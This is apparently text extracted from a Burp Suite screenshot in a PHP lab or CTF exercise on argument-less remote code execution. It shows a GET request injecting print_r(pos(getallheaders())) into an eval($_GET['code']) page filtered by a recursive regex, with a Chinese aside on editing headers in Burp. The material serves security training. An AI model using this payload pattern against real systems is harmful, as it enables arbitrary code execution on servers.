 Send Cancel < >
Target: http://192.168.1.6:180
Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
benben
在Burp Suite里可以进行修改
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
1
? Search... 0 m